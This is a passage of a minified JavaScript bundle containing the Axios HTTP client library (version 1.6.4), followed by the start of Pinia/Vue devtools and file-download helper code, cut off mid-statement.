j=U.prototype,G={};["ERR_BAD_OPTION_VALUE","ERR_BAD_OPTION","ECONNABORTED","ETIMEDOUT","ERR_NETWORK","ERR_FR_TOO_MANY_REDIRECTS","ERR_DEPRECATED","ERR_BAD_RESPONSE","ERR_BAD_REQUEST","ERR_CANCELED","ERR_NOT_SUPPORT","ERR_INVALID_URL"].forEach((t=>{G[t]={value:t}})),Object.defineProperties(U,G),Object.defineProperty(j,"isAxiosError",{value:!0}),U.from=(t,e,n,r,i,o)=>{const a=Object.create(j);return B.toFlatObject(t,a,(function(t){return t!==Error.prototype}),(t=>"isAxiosError"!==t)),U.call(a,t.message,e,n,r,i),a.cause=t,a.name=t.name,o&&Object.assign(a,o),a};const V=U;function H(t){return B.isPlainObject(t)||B.isArray(t)}function W(t){return B.endsWith(t,"[]")?t.slice(0,-2):t}function X(t,e,n){return t?t.concat(e).map((function(t,e){return t=W(t),!n&&e?"["+t+"]":t})).join(n?".":""):e}const q=B.toFlatObject(B,{},null,(function(t){return/^is[A-Z]/.test(t)}));const z=function(t,e,n){if(!B.isObject(t))throw new TypeError("target must be an object");e=e||new FormData;const r=(n=B.toFlatObject(n,{metaTokens:!0,dots:!1,indexes:!1},!1,(function(t,e){return!B.isUndefined(e[t])}))).metaTokens,i=n.visitor||l,o=n.dots,a=n.indexes,s=(n.Blob||"undefined"!=typeof Blob&&Blob)&&B.isSpecCompliantForm(e);if(!B.isFunction(i))throw new TypeError("visitor must be a function");function c(t){if(null===t)return"";if(B.isDate(t))return t.toISOString();if(!s&&B.isBlob(t))throw new V("Blob is not supported. Use a Buffer instead.");return B.isArrayBuffer(t)||B.isTypedArray(t)?s&&"function"==typeof Blob?new Blob([t]):Buffer.from(t):t}function l(t,n,i){let s=t;if(t&&!i&&"object"==typeof t)if(B.endsWith(n,"{}"))n=r?n:n.slice(0,-2),t=JSON.stringify(t);else if(B.isArray(t)&&function(t){return B.isArray(t)&&!t.some(H)}(t)||(B.isFileList(t)||B.endsWith(n,"[]"))&&(s=B.toArray(t)))return n=W(n),s.forEach((function(t,r){!B.isUndefined(t)&&null!==t&&e.append(!0===a?X([n],r,o):null===a?n:n+"[]",c(t))})),!1;return!!H(t)||(e.append(X(i,n,o),c(t)),!1)}const u=[],d=Object.assign(q,{defaultVisitor:l,convertValue:c,isVisitable:H});if(!B.isObject(t))throw new TypeError("data must be an object");return function t(n,r){if(!B.isUndefined(n)){if(-1!==u.indexOf(n))throw Error("Circular reference detected in "+r.join("."));u.push(n),B.forEach(n,(function(n,o){!0===(!(B.isUndefined(n)||null===n)&&i.call(e,n,B.isString(o)?o.trim():o,r,d))&&t(n,r?r.concat(o):[o])})),u.pop()}}(t),e};function $(t){const e={"!":"%21","'":"%27","(":"%28",")":"%29","~":"%7E","%20":"+","%00":"\0"};return encodeURIComponent(t).replace(/[!'()~]|%20|%00/g,(function(t){return e[t]}))}function Y(t,e){this._pairs=[],t&&z(t,this,e)}const K=Y.prototype;K.append=function(t,e){this._pairs.push([t,e])},K.toString=function(t){const e=t?function(e){return t.call(this,e,$)}:$;return this._pairs.map((function(t){return e(t[0])+"="+e(t[1])}),"").join("&")};const Z=Y;function J(t){return encodeURIComponent(t).replace(/%3A/gi,":").replace(/%24/g,"$").replace(/%2C/gi,",").replace(/%20/g,"+").replace(/%5B/gi,"[").replace(/%5D/gi,"]")}function Q(t,e,n){if(!e)return t;const r=n&&n.encode||J,i=n&&n.serialize;let o;if(o=i?i(e,n):B.isURLSearchParams(e)?e.toString():new Z(e,n).toString(r),o){const e=t.indexOf("#");-1!==e&&(t=t.slice(0,e)),t+=(-1===t.indexOf("?")?"?":"&")+o}return t}const tt=class{constructor(){this.handlers=[]}use(t,e,n){return this.handlers.push({fulfilled:t,rejected:e,synchronous:!!n&&n.synchronous,runWhen:n?n.runWhen:null}),this.handlers.length-1}eject(t){this.handlers[t]&&(this.handlers[t]=null)}clear(){this.handlers&&(this.handlers=[])}forEach(t){B.forEach(this.handlers,(function(e){null!==e&&t(e)}))}},et={silentJSONParsing:!0,forcedJSONParsing:!0,clarifyTimeoutError:!1},nt={isBrowser:!0,classes:{URLSearchParams:"undefined"!=typeof URLSearchParams?URLSearchParams:Z,FormData:"undefined"!=typeof FormData?FormData:null,Blob:"undefined"!=typeof Blob?Blob:null},protocols:["http","https","file","blob","url","data"]},rt="undefined"!=typeof window&&"undefined"!=typeof document,it=(ot="undefined"!=typeof navigator&&navigator.product,rt&&["ReactNative","NativeScript","NS"].indexOf(ot)<0);var ot;const at="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope&&"function"==typeof self.importScripts,st={...r,...nt};const ct=function(t){function e(t,n,r,i){let o=t[i++];if("__proto__"===o)return!0;const a=Number.isFinite(+o),s=i>=t.length;if(o=!o&&B.isArray(r)?r.length:o,s)return B.hasOwnProp(r,o)?r[o]=[r[o],n]:r[o]=n,!a;r[o]&&B.isObject(r[o])||(r[o]=[]);return e(t,n,r[o],i)&&B.isArray(r[o])&&(r[o]=function(t){const e={},n=Object.keys(t);let r;const i=n.length;let o;for(r=0;r<i;r++)o=n[r],e[o]=t[o];return e}(r[o])),!a}if(B.isFormData(t)&&B.isFunction(t.entries)){const n={};return B.forEachEntry(t,((t,r)=>{e(function(t){return B.matchAll(/\w+|\[(\w*)]/g,t).map((t=>"[]"===t[0]?"":t[1]||t[0]))}(t),r,n,0)})),n}return null};const lt={transitional:et,adapter:["xhr","http"],transformRequest:[function(t,e){const n=e.getContentType()||"",r=n.indexOf("application/json")>-1,i=B.isObject(t);i&&B.isHTMLForm(t)&&(t=new FormData(t));if(B.isFormData(t))return r&&r?JSON.stringify(ct(t)):t;if(B.isArrayBuffer(t)||B.isBuffer(t)||B.isStream(t)||B.isFile(t)||B.isBlob(t))return t;if(B.isArrayBufferView(t))return t.buffer;if(B.isURLSearchParams(t))return e.setContentType("application/x-www-form-urlencoded;charset=utf-8",!1),t.toString();let o;if(i){if(n.indexOf("application/x-www-form-urlencoded")>-1)return function(t,e){return z(t,new st.classes.URLSearchParams,Object.assign({visitor:function(t,e,n,r){return st.isNode&&B.isBuffer(t)?(this.append(e,t.toString("base64")),!1):r.defaultVisitor.apply(this,arguments)}},e))}(t,this.formSerializer).toString();if((o=B.isFileList(t))||n.indexOf("multipart/form-data")>-1){const e=this.env&&this.env.FormData;return z(o?{"files[]":t}:t,e&&new e,this.formSerializer)}}return i||r?(e.setContentType("application/json",!1),function(t,e,n){if(B.isString(t))try{return(e||JSON.parse)(t),B.trim(t)}catch(t){if("SyntaxError"!==t.name)throw t}return(n||JSON.stringify)(t)}(t)):t}],transformResponse:[function(t){const e=this.transitional||lt.transitional,n=e&&e.forcedJSONParsing,r="json"===this.responseType;if(t&&B.isString(t)&&(n&&!this.responseType||r)){const n=!(e&&e.silentJSONParsing)&&r;try{return JSON.parse(t)}catch(t){if(n){if("SyntaxError"===t.name)throw V.from(t,V.ERR_BAD_RESPONSE,this,null,this.response);throw t}}}return t}],timeout:0,xsrfCookieName:"XSRF-TOKEN",xsrfHeaderName:"X-XSRF-TOKEN",maxContentLength:-1,maxBodyLength:-1,env:{FormData:st.classes.FormData,Blob:st.classes.Blob},validateStatus:function(t){return t>=200&&t<300},headers:{common:{Accept:"application/json, text/plain, */*","Content-Type":void 0}}};B.forEach(["delete","get","head","post","put","patch"],(t=>{lt.headers[t]={}}));const ut=lt,dt=B.toObjectSet(["age","authorization","content-length","content-type","etag","expires","from","host","if-modified-since","if-unmodified-since","last-modified","location","max-forwards","proxy-authorization","referer","retry-after","user-agent"]),ht=Symbol("internals");function ft(t){return t&&String(t).trim().toLowerCase()}function pt(t){return!1===t||null==t?t:B.isArray(t)?t.map(pt):String(t)}function gt(t,e,n,r,i){return B.isFunction(r)?r.call(this,e,n):(i&&(e=n),B.isString(e)?B.isString(r)?-1!==e.indexOf(r):B.isRegExp(r)?r.test(e):void 0:void 0)}class vt{constructor(t){t&&this.set(t)}set(t,e,n){const r=this;function i(t,e,n){const i=ft(e);if(!i)throw new Error("header name must be a non-empty string");const o=B.findKey(r,i);(!o||void 0===r[o]||!0===n||void 0===n&&!1!==r[o])&&(r[o||e]=pt(t))}const o=(t,e)=>B.forEach(t,((t,n)=>i(t,n,e)));return B.isPlainObject(t)||t instanceof this.constructor?o(t,e):B.isString(t)&&(t=t.trim())&&!/^[-_a-zA-Z0-9^`|~,!#$%&'*+.]+$/.test(t.trim())?o((t=>{const e={};let n,r,i;return t&&t.split("\n").forEach((function(t){i=t.indexOf(":"),n=t.substring(0,i).trim().toLowerCase(),r=t.substring(i+1).trim(),!n||e[n]&&dt[n]||("set-cookie"===n?e[n]?e[n].push(r):e[n]=[r]:e[n]=e[n]?e[n]+", "+r:r)})),e})(t),e):null!=t&&i(e,t,n),this}get(t,e){if(t=ft(t)){const n=B.findKey(this,t);if(n){const t=this[n];if(!e)return t;if(!0===e)return function(t){const e=Object.create(null),n=/([^\s,;=]+)\s*(?:=\s*([^,;]+))?/g;let r;for(;r=n.exec(t);)e[r[1]]=r[2];return e}(t);if(B.isFunction(e))return e.call(this,t,n);if(B.isRegExp(e))return e.exec(t);throw new TypeError("parser must be boolean|regexp|function")}}}has(t,e){if(t=ft(t)){const n=B.findKey(this,t);return!(!n||void 0===this[n]||e&&!gt(0,this[n],n,e))}return!1}delete(t,e){const n=this;let r=!1;function i(t){if(t=ft(t)){const i=B.findKey(n,t);!i||e&&!gt(0,n[i],i,e)||(delete n[i],r=!0)}}return B.isArray(t)?t.forEach(i):i(t),r}clear(t){const e=Object.keys(this);let n=e.length,r=!1;for(;n--;){const i=e[n];t&&!gt(0,this[i],i,t,!0)||(delete this[i],r=!0)}return r}normalize(t){const e=this,n={};return B.forEach(this,((r,i)=>{const o=B.findKey(n,i);if(o)return e[o]=pt(r),void delete e[i];const a=t?function(t){return t.trim().toLowerCase().replace(/([a-z\d])(\w*)/g,((t,e,n)=>e.toUpperCase()+n))}(i):String(i).trim();a!==i&&delete e[i],e[a]=pt(r),n[a]=!0})),this}concat(...t){return this.constructor.concat(this,...t)}toJSON(t){const e=Object.create(null);return B.forEach(this,((n,r)=>{null!=n&&!1!==n&&(e[r]=t&&B.isArray(n)?n.join(", "):n)})),e}[Symbol.iterator](){return Object.entries(this.toJSON())[Symbol.iterator]()}toString(){return Object.entries(this.toJSON()).map((([t,e])=>t+": "+e)).join("\n")}get[Symbol.toStringTag](){return"AxiosHeaders"}static from(t){return t instanceof this?t:new this(t)}static concat(t,...e){const n=new this(t);return e.forEach((t=>n.set(t))),n}static accessor(t){const e=(this[ht]=this[ht]={accessors:{}}).accessors,n=this.prototype;function r(t){const r=ft(t);e[r]||(!function(t,e){const n=B.toCamelCase(" "+e);["get","set","has"].forEach((r=>{Object.defineProperty(t,r+n,{value:function(t,n,i){return this[r].call(this,e,t,n,i)},configurable:!0})}))}(n,t),e[r]=!0)}return B.isArray(t)?t.forEach(r):r(t),this}}vt.accessor(["Content-Type","Content-Length","Accept","Accept-Encoding","User-Agent","Authorization"]),B.reduceDescriptors(vt.prototype,(({value:t},e)=>{let n=e[0].toUpperCase()+e.slice(1);return{get:()=>t,set(t){this[n]=t}}})),B.freezeMethods(vt);const mt=vt;function yt(t,e){const n=this||ut,r=e||n,i=mt.from(r.headers);let o=r.data;return B.forEach(t,(function(t){o=t.call(n,o,i.normalize(),e?e.status:void 0)})),i.normalize(),o}function bt(t){return!(!t||!t.__CANCEL__)}function _t(t,e,n){V.call(this,null==t?"canceled":t,V.ERR_CANCELED,e,n),this.name="CanceledError"}B.inherits(_t,V,{__CANCEL__:!0});const St=_t;const wt=st.hasStandardBrowserEnv?{write(t,e,n,r,i,o){const a=[t+"="+encodeURIComponent(e)];B.isNumber(n)&&a.push("expires="+new Date(n).toGMTString()),B.isString(r)&&a.push("path="+r),B.isString(i)&&a.push("domain="+i),!0===o&&a.push("secure"),document.cookie=a.join("; ")},read(t){const e=document.cookie.match(new RegExp("(^|;\\s*)("+t+")=([^;]*)"));return e?decodeURIComponent(e[3]):null},remove(t){this.write(t,"",Date.now()-864e5)}}:{write(){},read:()=>null,remove(){}};function Et(t,e){return t&&!/^([a-z][a-z\d+\-.]*:)?\/\//i.test(e)?function(t,e){return e?t.replace(/\/?\/$/,"")+"/"+e.replace(/^\/+/,""):t}(t,e):e}const xt=st.hasStandardBrowserEnv?function(){const t=/(msie|trident)/i.test(navigator.userAgent),e=document.createElement("a");let n;function r(n){let r=n;return t&&(e.setAttribute("href",r),r=e.href),e.setAttribute("href",r),{href:e.href,protocol:e.protocol?e.protocol.replace(/:$/,""):"",host:e.host,search:e.search?e.search.replace(/^\?/,""):"",hash:e.hash?e.hash.replace(/^#/,""):"",hostname:e.hostname,port:e.port,pathname:"/"===e.pathname.charAt(0)?e.pathname:"/"+e.pathname}}return n=r(window.location.href),function(t){const e=B.isString(t)?r(t):t;return e.protocol===n.protocol&&e.host===n.host}}():function(){return!0};const kt=function(t,e){t=t||10;const n=new Array(t),r=new Array(t);let i,o=0,a=0;return e=void 0!==e?e:1e3,function(s){const c=Date.now(),l=r[a];i||(i=c),n[o]=s,r[o]=c;let u=a,d=0;for(;u!==o;)d+=n[u++],u%=t;if(o=(o+1)%t,o===a&&(a=(a+1)%t),c-i<e)return;const h=l&&c-l;return h?Math.round(1e3*d/h):void 0}};function Tt(t,e){let n=0;const r=kt(50,250);return i=>{const o=i.loaded,a=i.lengthComputable?i.total:void 0,s=o-n,c=r(s);n=o;const l={loaded:o,total:a,progress:a?o/a:void 0,bytes:s,rate:c||void 0,estimated:c&&a&&o<=a?(a-o)/c:void 0,event:i};l[e?"download":"upload"]=!0,t(l)}}const Ct={http:null,xhr:"undefined"!=typeof XMLHttpRequest&&function(t){return new Promise((function(e,n){let r=t.data;const i=mt.from(t.headers).normalize();let o,a,{responseType:s,withXSRFToken:c}=t;function l(){t.cancelToken&&t.cancelToken.unsubscribe(o),t.signal&&t.signal.removeEventListener("abort",o)}if(B.isFormData(r))if(st.hasStandardBrowserEnv||st.hasStandardBrowserWebWorkerEnv)i.setContentType(!1);else if(!1!==(a=i.getContentType())){const[t,...e]=a?a.split(";").map((t=>t.trim())).filter(Boolean):[];i.setContentType([t||"multipart/form-data",...e].join("; "))}let u=new XMLHttpRequest;if(t.auth){const e=t.auth.username||"",n=t.auth.password?unescape(encodeURIComponent(t.auth.password)):"";i.set("Authorization","Basic "+btoa(e+":"+n))}const d=Et(t.baseURL,t.url);function h(){if(!u)return;const r=mt.from("getAllResponseHeaders"in u&&u.getAllResponseHeaders());!function(t,e,n){const r=n.config.validateStatus;n.status&&r&&!r(n.status)?e(new V("Request failed with status code "+n.status,[V.ERR_BAD_REQUEST,V.ERR_BAD_RESPONSE][Math.floor(n.status/100)-4],n.config,n.request,n)):t(n)}((function(t){e(t),l()}),(function(t){n(t),l()}),{data:s&&"text"!==s&&"json"!==s?u.response:u.responseText,status:u.status,statusText:u.statusText,headers:r,config:t,request:u}),u=null}if(u.open(t.method.toUpperCase(),Q(d,t.params,t.paramsSerializer),!0),u.timeout=t.timeout,"onloadend"in u?u.onloadend=h:u.onreadystatechange=function(){u&&4===u.readyState&&(0!==u.status||u.responseURL&&0===u.responseURL.indexOf("file:"))&&setTimeout(h)},u.onabort=function(){u&&(n(new V("Request aborted",V.ECONNABORTED,t,u)),u=null)},u.onerror=function(){n(new V("Network Error",V.ERR_NETWORK,t,u)),u=null},u.ontimeout=function(){let e=t.timeout?"timeout of "+t.timeout+"ms exceeded":"timeout exceeded";const r=t.transitional||et;t.timeoutErrorMessage&&(e=t.timeoutErrorMessage),n(new V(e,r.clarifyTimeoutError?V.ETIMEDOUT:V.ECONNABORTED,t,u)),u=null},st.hasStandardBrowserEnv&&(c&&B.isFunction(c)&&(c=c(t)),c||!1!==c&&xt(d))){const e=t.xsrfHeaderName&&t.xsrfCookieName&&wt.read(t.xsrfCookieName);e&&i.set(t.xsrfHeaderName,e)}void 0===r&&i.setContentType(null),"setRequestHeader"in u&&B.forEach(i.toJSON(),(function(t,e){u.setRequestHeader(e,t)})),B.isUndefined(t.withCredentials)||(u.withCredentials=!!t.withCredentials),s&&"json"!==s&&(u.responseType=t.responseType),"function"==typeof t.onDownloadProgress&&u.addEventListener("progress",Tt(t.onDownloadProgress,!0)),"function"==typeof t.onUploadProgress&&u.upload&&u.upload.addEventListener("progress",Tt(t.onUploadProgress)),(t.cancelToken||t.signal)&&(o=e=>{u&&(n(!e||e.type?new St(null,t,u):e),u.abort(),u=null)},t.cancelToken&&t.cancelToken.subscribe(o),t.signal&&(t.signal.aborted?o():t.signal.addEventListener("abort",o)));const f=function(t){const e=/^([-+\w]{1,25})(:?\/\/|:)/.exec(t);return e&&e[1]||""}(d);f&&-1===st.protocols.indexOf(f)?n(new V("Unsupported protocol "+f+":",V.ERR_BAD_REQUEST,t)):u.send(r||null)}))}};B.forEach(Ct,((t,e)=>{if(t){try{Object.defineProperty(t,"name",{value:e})}catch(t){}Object.defineProperty(t,"adapterName",{value:e})}}));const Ot=t=>`- ${t}`,At=t=>B.isFunction(t)||null===t||!1===t,It=t=>{t=B.isArray(t)?t:[t];const{length:e}=t;let n,r;const i={};for(let o=0;o<e;o++){let e;if(n=t[o],r=n,!At(n)&&(r=Ct[(e=String(n)).toLowerCase()],void 0===r))throw new V(`Unknown adapter '${e}'`);if(r)break;i[e||"#"+o]=r}if(!r){const t=Object.entries(i).map((([t,e])=>`adapter ${t} `+(!1===e?"is not supported by the environment":"is not available in the build")));let n=e?t.length>1?"since :\n"+t.map(Ot).join("\n"):" "+Ot(t[0]):"as no adapter specified";throw new V("There is no suitable adapter to dispatch the request "+n,"ERR_NOT_SUPPORT")}return r};function Pt(t){if(t.cancelToken&&t.cancelToken.throwIfRequested(),t.signal&&t.signal.aborted)throw new St(null,t)}function Nt(t){Pt(t),t.headers=mt.from(t.headers),t.data=yt.call(t,t.transformRequest),-1!==["post","put","patch"].indexOf(t.method)&&t.headers.setContentType("application/x-www-form-urlencoded",!1);return It(t.adapter||ut.adapter)(t).then((function(e){return Pt(t),e.data=yt.call(t,t.transformResponse,e),e.headers=mt.from(e.headers),e}),(function(e){return bt(e)||(Pt(t),e&&e.response&&(e.response.data=yt.call(t,t.transformResponse,e.response),e.response.headers=mt.from(e.response.headers))),Promise.reject(e)}))}const Lt=t=>t instanceof mt?t.toJSON():t;function Rt(t,e){e=e||{};const n={};function r(t,e,n){return B.isPlainObject(t)&&B.isPlainObject(e)?B.merge.call({caseless:n},t,e):B.isPlainObject(e)?B.merge({},e):B.isArray(e)?e.slice():e}function i(t,e,n){return B.isUndefined(e)?B.isUndefined(t)?void 0:r(void 0,t,n):r(t,e,n)}function o(t,e){if(!B.isUndefined(e))return r(void 0,e)}function a(t,e){return B.isUndefined(e)?B.isUndefined(t)?void 0:r(void 0,t):r(void 0,e)}function s(n,i,o){return o in e?r(n,i):o in t?r(void 0,n):void 0}const c={url:o,method:o,data:o,baseURL:a,transformRequest:a,transformResponse:a,paramsSerializer:a,timeout:a,timeoutMessage:a,withCredentials:a,withXSRFToken:a,adapter:a,responseType:a,xsrfCookieName:a,xsrfHeaderName:a,onUploadProgress:a,onDownloadProgress:a,decompress:a,maxContentLength:a,maxBodyLength:a,beforeRedirect:a,transport:a,httpAgent:a,httpsAgent:a,cancelToken:a,socketPath:a,responseEncoding:a,validateStatus:s,headers:(t,e)=>i(Lt(t),Lt(e),!0)};return B.forEach(Object.keys(Object.assign({},t,e)),(function(r){const o=c[r]||i,a=o(t[r],e[r],r);B.isUndefined(a)&&o!==s||(n[r]=a)})),n}const Dt="1.6.4",Mt={};["object","boolean","number","function","string","symbol"].forEach(((t,e)=>{Mt[t]=function(n){return typeof n===t||"a"+(e<1?"n ":" ")+t}}));const Ft={};Mt.transitional=function(t,e,n){return(r,i,o)=>{if(!1===t)throw new V(function(t,e){return"[Axios v1.6.4] Transitional option '"+t+"'"+e+(n?". "+n:"")}(i," has been removed"+(e?" in "+e:"")),V.ERR_DEPRECATED);return e&&!Ft[i]&&(Ft[i]=!0),!t||t(r,i,o)}};const Bt={assertOptions:function(t,e,n){if("object"!=typeof t)throw new V("options must be an object",V.ERR_BAD_OPTION_VALUE);const r=Object.keys(t);let i=r.length;for(;i-- >0;){const o=r[i],a=e[o];if(a){const e=t[o],n=void 0===e||a(e,o,t);if(!0!==n)throw new V("option "+o+" must be "+n,V.ERR_BAD_OPTION_VALUE)}else if(!0!==n)throw new V("Unknown option "+o,V.ERR_BAD_OPTION)}},validators:Mt},Ut=Bt.validators;class jt{constructor(t){this.defaults=t,this.interceptors={request:new tt,response:new tt}}request(t,e){"string"==typeof t?(e=e||{}).url=t:e=t||{},e=Rt(this.defaults,e);const{transitional:n,paramsSerializer:r,headers:i}=e;void 0!==n&&Bt.assertOptions(n,{silentJSONParsing:Ut.transitional(Ut.boolean),forcedJSONParsing:Ut.transitional(Ut.boolean),clarifyTimeoutError:Ut.transitional(Ut.boolean)},!1),null!=r&&(B.isFunction(r)?e.paramsSerializer={serialize:r}:Bt.assertOptions(r,{encode:Ut.function,serialize:Ut.function},!0)),e.method=(e.method||this.defaults.method||"get").toLowerCase();let o=i&&B.merge(i.common,i[e.method]);i&&B.forEach(["delete","get","head","post","put","patch","common"],(t=>{delete i[t]})),e.headers=mt.concat(o,i);const a=[];let s=!0;this.interceptors.request.forEach((function(t){"function"==typeof t.runWhen&&!1===t.runWhen(e)||(s=s&&t.synchronous,a.unshift(t.fulfilled,t.rejected))}));const c=[];let l;this.interceptors.response.forEach((function(t){c.push(t.fulfilled,t.rejected)}));let u,d=0;if(!s){const t=[Nt.bind(this),void 0];for(t.unshift.apply(t,a),t.push.apply(t,c),u=t.length,l=Promise.resolve(e);d<u;)l=l.then(t[d++],t[d++]);return l}u=a.length;let h=e;for(d=0;d<u;){const t=a[d++],e=a[d++];try{h=t(h)}catch(t){e.call(this,t);break}}try{l=Nt.call(this,h)}catch(t){return Promise.reject(t)}for(d=0,u=c.length;d<u;)l=l.then(c[d++],c[d++]);return l}getUri(t){return Q(Et((t=Rt(this.defaults,t)).baseURL,t.url),t.params,t.paramsSerializer)}}B.forEach(["delete","get","head","options"],(function(t){jt.prototype[t]=function(e,n){return this.request(Rt(n||{},{method:t,url:e,data:(n||{}).data}))}})),B.forEach(["post","put","patch"],(function(t){function e(e){return function(n,r,i){return this.request(Rt(i||{},{method:t,headers:e?{"Content-Type":"multipart/form-data"}:{},url:n,data:r}))}}jt.prototype[t]=e(),jt.prototype[t+"Form"]=e(!0)}));const Gt=jt;class Vt{constructor(t){if("function"!=typeof t)throw new TypeError("executor must be a function.");let e;this.promise=new Promise((function(t){e=t}));const n=this;this.promise.then((t=>{if(!n._listeners)return;let e=n._listeners.length;for(;e-- >0;)n._listeners[e](t);n._listeners=null})),this.promise.then=t=>{let e;const r=new Promise((t=>{n.subscribe(t),e=t})).then(t);return r.cancel=function(){n.unsubscribe(e)},r},t((function(t,r,i){n.reason||(n.reason=new St(t,r,i),e(n.reason))}))}throwIfRequested(){if(this.reason)throw this.reason}subscribe(t){this.reason?t(this.reason):this._listeners?this._listeners.push(t):this._listeners=[t]}unsubscribe(t){if(!this._listeners)return;const e=this._listeners.indexOf(t);-1!==e&&this._listeners.splice(e,1)}static source(){let t;return{token:new Vt((function(e){t=e})),cancel:t}}}const Ht=Vt;const Wt={Continue:100,SwitchingProtocols:101,Processing:102,EarlyHints:103,Ok:200,Created:201,Accepted:202,NonAuthoritativeInformation:203,NoContent:204,ResetContent:205,PartialContent:206,MultiStatus:207,AlreadyReported:208,ImUsed:226,MultipleChoices:300,MovedPermanently:301,Found:302,SeeOther:303,NotModified:304,UseProxy:305,Unused:306,TemporaryRedirect:307,PermanentRedirect:308,BadRequest:400,Unauthorized:401,PaymentRequired:402,Forbidden:403,NotFound:404,MethodNotAllowed:405,NotAcceptable:406,ProxyAuthenticationRequired:407,RequestTimeout:408,Conflict:409,Gone:410,LengthRequired:411,PreconditionFailed:412,PayloadTooLarge:413,UriTooLong:414,UnsupportedMediaType:415,RangeNotSatisfiable:416,ExpectationFailed:417,ImATeapot:418,MisdirectedRequest:421,UnprocessableEntity:422,Locked:423,FailedDependency:424,TooEarly:425,UpgradeRequired:426,PreconditionRequired:428,TooManyRequests:429,RequestHeaderFieldsTooLarge:431,UnavailableForLegalReasons:451,InternalServerError:500,NotImplemented:501,BadGateway:502,ServiceUnavailable:503,GatewayTimeout:504,HttpVersionNotSupported:505,VariantAlsoNegotiates:506,InsufficientStorage:507,LoopDetected:508,NotExtended:510,NetworkAuthenticationRequired:511};Object.entries(Wt).forEach((([t,e])=>{Wt[e]=t}));const Xt=Wt;const qt=function t(e){const n=new Gt(e),r=i(Gt.prototype.request,n);return B.extend(r,Gt.prototype,n,{allOwnKeys:!0}),B.extend(r,n,null,{allOwnKeys:!0}),r.create=function(n){return t(Rt(e,n))},r}(ut);qt.Axios=Gt,qt.CanceledError=St,qt.CancelToken=Ht,qt.isCancel=bt,qt.VERSION=Dt,qt.toFormData=z,qt.AxiosError=V,qt.Cancel=qt.CanceledError,qt.all=function(t){return Promise.all(t)},qt.spread=function(t){return function(e){return t.apply(null,e)}},qt.isAxiosError=function(t){return B.isObject(t)&&!0===t.isAxiosError},qt.mergeConfig=Rt,qt.AxiosHeaders=mt,qt.formToJSON=t=>ct(B.isHTMLForm(t)?new FormData(t):t),qt.getAdapter=It,qt.HttpStatusCode=Xt,qt.default=qt;const zt=qt},10956:(t,e,n)=>{"use strict";n.d(e,{WB:()=>Q,Q_:()=>lt,Jk:()=>ut});var r=n(44925),i=n(23714),o=!1;function a(t,e,n){return Array.isArray(t)?(t.length=Math.max(t.length,e),t.splice(e,1,n),n):(t[e]=n,n)}function s(){return"undefined"!=typeof navigator&&"undefined"!=typeof window?window:void 0!==n.g?n.g:{}}const c="function"==typeof Proxy,l="devtools-plugin:setup";let u,d,h;function f(){return void 0!==u||("undefined"!=typeof window&&window.performance?(u=!0,d=window.performance):void 0!==n.g&&(null===(t=n.g.perf_hooks)||void 0===t?void 0:t.performance)?(u=!0,d=n.g.perf_hooks.performance):u=!1),u?d.now():Date.now();var t}class p{constructor(t,e){this.target=null,this.targetQueue=[],this.onQueue=[],this.plugin=t,this.hook=e;const n={};if(t.settings)for(const e in t.settings){const r=t.settings[e];n[e]=r.defaultValue}const r=`__vue-devtools-plugin-settings__${t.id}`;let i=Object.assign({},n);try{const t=localStorage.getItem(r),e=JSON.parse(t);Object.assign(i,e)}catch(t){}this.fallbacks={getSettings:()=>i,setSettings(t){try{localStorage.setItem(r,JSON.stringify(t))}catch(t){}i=t},now:()=>f()},e&&e.on("plugin:settings:set",((t,e)=>{t===this.plugin.id&&this.fallbacks.setSettings(e)})),this.proxiedOn=new Proxy({},{get:(t,e)=>this.target?this.target.on[e]:(...t)=>{this.onQueue.push({method:e,args:t})}}),this.proxiedTarget=new Proxy({},{get:(t,e)=>this.target?this.target[e]:"on"===e?this.proxiedOn:Object.keys(this.fallbacks).includes(e)?(...t)=>(this.targetQueue.push({method:e,args:t,resolve:()=>{}}),this.fallbacks[e](...t)):(...t)=>new Promise((n=>{this.targetQueue.push({method:e,args:t,resolve:n})}))})}async setRealTarget(t){this.target=t;for(const t of this.onQueue)this.target.on[t.method](...t.args);for(const t of this.targetQueue)t.resolve(await this.target[t.method](...t.args))}}function g(t,e){const n=t,r=s(),i=s().__VUE_DEVTOOLS_GLOBAL_HOOK__,o=c&&n.enableEarlyProxy;if(!i||!r.__VUE_DEVTOOLS_PLUGIN_API_AVAILABLE__&&o){const t=o?new p(n,i):null;(r.__VUE_DEVTOOLS_PLUGINS__=r.__VUE_DEVTOOLS_PLUGINS__||[]).push({pluginDescriptor:n,setupFn:e,proxy:t}),t&&e(t.proxiedTarget)}else i.emit(l,t,e)}const v=t=>h=t,m=Symbol();function y(t){return t&&"object"==typeof t&&"[object Object]"===Object.prototype.toString.call(t)&&"function"!=typeof t.toJSON}var b;!function(t){t.direct="direct",t.patchObject="patch object",t.patchFunction="patch function"}(b||(b={}));const _="undefined"!=typeof window,S=!1,w=(()=>"object"==typeof window&&window.window===window?window:"object"==typeof self&&self.self===self?self:"object"==typeof global&&global.global===global?global:"object"==typeof globalThis?globalThis:{HTMLElement:null})();function E(t,e,n){const r=new XMLHttpRequest;r.open("GET",t),r.responseType="blob",r.onload=function(){O(r.response,e,n)},r.onerror=function(){},r.send()}function x(t){const e=new XMLHttpRequest;e.open("HEAD",t,!1);try{e.send()}catch(t){}return e.status>=200&&e.status<=299}function k(t){try{t.dispatchEvent(new MouseEvent("click"))}catch(e){const n=document.createEvent("MouseEvents");n.initMouseEvent("click",!0,!0,window,0,0,0,80,20,!1,!1,!1,!1,0,null),t.dispatchEvent(n)}}const T="object"==typeof navigator?navigator:{userAgent:""},C=(()=>/Macintosh/.test(T.userAgent)&&/AppleWebKit/.test(T.userAgent)&&!/Safari/.test(T.userAgent))(),O=_?"undefined"!=typeof HTMLAnchorElement&&"download"in HTMLAnchorElement.prototype&&!C?function(t,e="download",n){const r=document.createElement("a");r.download=e,r.rel="noopener","string"==typeof t?(r.href=t,r.origin!==location.origin?x(r.href)?E(t,e,n):(r.target="_blank",k(r)):k(r)):(r.href=URL.createObjectURL(t),setTimeout((function(){URL.revokeObjectURL(r.href)}),4e4),setTimeout((function(){k(r)}),0))}:"msSaveOrOpenBlob"in T?function(t,e="download",n){if("string"==typeof t)if(x(t))E(t,e,n);else{const e=document.createElement("a");e.href=t,e.target="_blank",setTimeout((function(){k(e)}))}else navigator.msSaveOrOpenBlob(function(t,{autoBom:e=!1}={}){return e&&/^\s*(?:text\/\S*|application\/xml|\S*\/\S*\+xml)\s*;.*charset\s*=\s*utf-8/i.test(t.type)?new 